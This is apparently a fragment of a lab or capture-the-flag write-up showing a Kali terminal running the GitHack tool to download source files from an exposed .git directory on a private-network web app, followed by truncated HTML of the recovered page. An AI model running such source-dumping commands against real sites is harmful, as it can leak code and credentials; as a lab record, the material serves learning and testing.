 ┌──(pikachu㉿kali)-[/mnt/…/HackTools/Web/GitExp/GitHack]
└─$ python GitHack.py http://10.0.0.117/SuperCMS/.git/
[+] Download and parse index file ...
README.md
css/main.css
img/img.jpg
index.html
js/login.js
login.html
[OK] login.html
[OK] js/login.js
[OK] README.md
[OK] index.html
[OK] css/main.css
[OK] img/img.jpg
<header class="header content">
<div class="header-video">
<video src="img/video.mp4" autoplay
</div>
<div class="header-overlay"></div>
<div class="header-content">
<h1> El agua (del latin aqua)</h1>
<p> El (agua)1 es una sustancia cuya
</p>
<p>El agua recubre el 71 % de la sup
</p>